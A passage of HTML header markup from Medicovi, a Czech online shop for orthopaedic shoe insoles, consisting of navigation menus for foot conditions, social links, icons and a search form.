  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Wz0m1B/cCx+7dbX80YIAUdEMI2wPTkJ+IkCiC7VlsbVzVWoCJcLKPuCU89K22qOGnl7ZUSkvcQz5cmg8CbMUSAQD22Bp9Qgpb862iGZPoip5b5wbQGD4SnCOL4GfL5EwrB4WtUbAFjozoPP2mhdkv2jSM8Y/jDQjYf5EeEUApfb96eEKOnH3m04yLqDrDapu6iGIyF9hoJclddQCxr8NQulk3jDnQ9W4z1ALH31UHKK3pfYKIsEjFhYKmO9wBJPpmvghCFoH/TkC2wRYyG33SBBR1N5izhr8EjHa3OCUJEnydoAROiuQACqaDW4QlfQwBflGnzZEuyUZ+89LMBf9AFeYI0gRxFMrknWBBAdm822H0AD5SNbeilvU8fCrAcfwQeX5ka5b6SvrhoaXiFm6GQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/vsechny-vlozky-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Vložky do bot
                    </a></li><li><a href="/pages/pomocnik-s-vyberem-vlozek-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pomocník s výběrem
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Podle potřeby
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-podle-potreby" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Podle potřeby
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/patni-ostruha-plantarni-fascitida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolest paty
                                  </a></li><li><a href="/pages/bolest-nartu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolest nártu
                                  </a></li><li><a href="/pages/odlehceni-kotniku-koln-kycli-a-zad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolest kloubů
                                  </a></li><li><a href="/pages/spadla-klenba-hallux-valgus-mortonova-neuralgie-bolest-nartu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Propadlá klenba
                                  </a></li><li><a href="/pages/diabeticka-neuropatie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neuropatie
                                  </a></li><li><a href="/pages/trenink-rovnovahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trénink rovnováhy
                                  </a></li><li><a href="/pages/sportovni-vlozky-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sportovní vložky
                                  </a></li><li><a href="/pages/golfove-vlozky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Golfové vložky
                                  </a></li><li><a href="/pages/vlozky-do-pracovnich-bot-medicovi-a40" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pracovní vložky
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        O nás
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-o-nas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            O nás
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/proc-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Proč MEDICOVI
                                  </a></li><li><a href="/pages/veda-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Věda a výzkum
                                  </a></li><li><a href="/pages/o-nas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Čím se lišíme
                                  </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Studie a odborné zdroje
                                  </a></li><li><a href="/pages/nas-prislib-zakaznikum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Příslib zákazníkům
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/zakaznicke-recenze" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Recenze
                    </a></li><li><a href="/blogs/blog-vlozky-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/kontakt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ucet.medicovi.cz?locale=cs&region_country=CZ" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Přihlásit se</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://facebook.com/medicovi.sk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://sk.pinterest.com/medicovisk/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/vlozkymedicovi/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@vlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.49246231155779%"
            
          ><img src="//www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=500" alt="Medicovi.cz" srcset="//www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=50 50w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=100 100w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=150 150w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=200 200w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=250 250w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=300 300w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=400 400w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=500 500w" width="150" height="27.738693467336685" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-vlozky-do-bot"
                    href="/collections/vsechny-vlozky-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Vložky do bot</span>
                  </a></li><li><a
                    id="HeaderMenu-pomocnik-s-vyberem"
                    href="/pages/pomocnik-s-vyberem-vlozek-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Pomocník s výběrem</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-podle-potreby"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Podle potřeby</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-podle-potreby-bolest-paty"
                                  href="/pages/patni-ostruha-plantarni-fascitida"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bolest paty
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-bolest-nartu"
                                  href="/pages/bolest-nartu"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bolest nártu
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-bolest-kloubu"
                                  href="/pages/odlehceni-kotniku-koln-kycli-a-zad"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bolest kloubů
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-propadla-klenba"
                                  href="/pages/spadla-klenba-hallux-valgus-mortonova-neuralgie-bolest-nartu"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Propadlá klenba
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-neuropatie"
                                  href="/pages/diabeticka-neuropatie"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Neuropatie
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-trenink-rovnovahy"
                                  href="/pages/trenink-rovnovahy"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Trénink rovnováhy
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-sportovni-vlozky"
                                  href="/pages/sportovni-vlozky-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sportovní vložky
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-golfove-vlozky"
                                  href="/pages/golfove-vlozky"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Golfové vložky
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-pracovni-vlozky"
                                  href="/pages/vlozky-do-pracovnich-bot-medicovi-a40"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pracovní vložky
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-o-nas"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >O nás</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-o-nas-proc-medicovi"
                                  href="/pages/proc-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Proč MEDICOVI
                                </a></li><li>
                                <a
                                  id="HeaderMenu-o-nas-veda-a-vyzkum"
                                  href="/pages/veda-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Věda a výzkum
                                </a></li><li>
                                <a
                                  id="HeaderMenu-o-nas-cim-se-lisime"
                                  href="/pages/o-nas"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Čím se lišíme
                                </a></li><li>
                                <a
                                  id="HeaderMenu-o-nas-studie-a-odborne-zdroje"
                                  href="/pages/studie-a-odborne-zdroje"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Studie a odborné zdroje
                                </a></li><li>
                                <a
                                  id="HeaderMenu-o-nas-prislib-zakaznikum"
                                  href="/pages/nas-prislib-zakaznikum"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Příslib zákazníkům
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-recenze"
                    href="/pages/zakaznicke-recenze"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Recenze</span>
                  </a></li><li><a
                    id="HeaderMenu-blog"
                    href="/blogs/blog-vlozky-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Blog</span>
                  </a></li><li><a
                    id="HeaderMenu-kontakt"
                    href="/pages/kontakt"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Kontakt</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Hledání">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Hledání">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Načítání..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Wz0m1B/cCx+7dbX80YIAUdEMI2wPTkJ+IkCiC7VlsbVzVWoCJcLKPuCU89K22qOGnl7ZUSkvcQz5cmg8CbMUSAQD22Bp9Qgpb862iGZPoip5b5wbQGD4SnCOL4GfL5EwrB4WtUbAFjozoPP2mhdkv2jSM8Y/jDQjYf5EeEUApfb96eEKOnH3m04yLqDrDapu6iGIyF9hoJclddQCxr8NQulk3jDnQ9W4z1ALH31UHKK3pfYKIsEjFhYKmO9wBJPpmvghCFoH/TkC2wRYyG33SBBR1N5izhr8EjHa3OCUJEnydoAROiuQACqaDW4QlfQwBflGnzZEuyUZ+89LMBf9AFeYI0gRxFMrknWBBAdm822H0AD5SNbeilvU8fCrAcfwQeX5ka5b6SvrhoaXiFm6GQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Hledání"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Hledání</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Vymazat hledaný termín">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Hledání">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Zavřít">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ucet.medicovi.cz?locale=cs&region_country=CZ" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
